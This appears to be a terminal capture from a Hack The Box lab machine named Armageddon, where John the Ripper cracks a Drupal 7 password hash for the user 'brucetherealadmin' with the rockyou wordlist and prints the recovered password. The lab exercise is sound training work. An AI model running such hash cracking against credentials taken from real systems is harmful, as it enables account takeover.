 ┌───[13:55]──[~/ctf/htb/armageddon]──[10.10.16.9]
└──$ cat hash
brucetherealadmin:$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
┌───[13:56]──[~/ctf/htb/armageddon]──[10.10.16.9]
└──$ john hash --wordlist=/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo           (brucetherealadmin)
1g 0:00:00:06 DONE (2021-03-30 13:56) 0.1443g/s 33.47p/s 33.47c/s 33.47C/s courtney..harley
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌───[13:56]──[~/ctf/htb/armageddon]──[10.10.16.9]
└──$